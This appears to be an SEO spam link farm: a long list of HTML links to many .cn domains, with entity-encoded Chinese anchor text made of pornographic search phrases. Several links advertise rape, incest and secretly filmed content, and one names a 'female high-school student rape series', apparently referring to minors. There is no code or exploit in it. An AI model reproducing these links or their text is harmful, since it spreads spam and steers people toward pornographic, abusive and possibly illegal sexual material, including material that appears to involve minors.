<a href="http://hxez.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://saoteng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meeren.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://whjincheng.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://time-share.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigerv.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://linzii.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://mvzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fajnett.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zenjir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://eqra.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://csqclp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gipv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://zftour.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://vman.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zftour.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://kirinflag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://180437.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://comidc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://ruojiao.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://ehwww.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
<a href="http://boyuejiaoyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://keaitu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://qloy.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63lw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://6aus.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://45eee.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sykssw.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://disandai.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://game26.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://saxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xhd09.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyg8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://koupao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://yoxian.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://lgt888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myi3311.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://csheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://med17.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9486.com.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://mp35880.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://zpjis.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://oucedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://kimhi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://catstar.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://236dvd.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://edueasel.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinganps.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://game26.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://jy444.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inob.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://02121.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsil.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://maximumvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://edueasel.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mpfs.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://gyfy.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://02121.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://hndkjz.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://o360o.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckins.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
